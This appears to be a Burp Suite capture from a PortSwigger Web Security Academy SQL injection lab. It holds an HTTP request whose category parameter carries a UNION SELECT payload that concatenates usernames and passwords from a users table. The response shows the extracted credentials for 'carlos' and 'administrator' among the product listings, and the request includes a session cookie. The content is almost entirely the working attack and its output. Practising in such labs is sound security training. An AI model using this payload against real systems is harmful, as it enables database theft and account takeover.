 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+union+select+null,username||'*'||password+from+users-- HTTP/2
2 Host: 0ab1005103e112ac806ba335005700af.web-security-academy.net
3 Cookie: session=iq3McTgG6CAx1TKGRv9O6VPJl8RmVp4l
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab1005103e112ac806ba335005700af.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
The Trapster View details
carlos*avi3zr86avn4ogc2mzcn
There's No Place Like Gnome View details
administrator*47eh1aba1q0mid0xotei
Inflatable Holiday Home View details
Paint a rainbow View details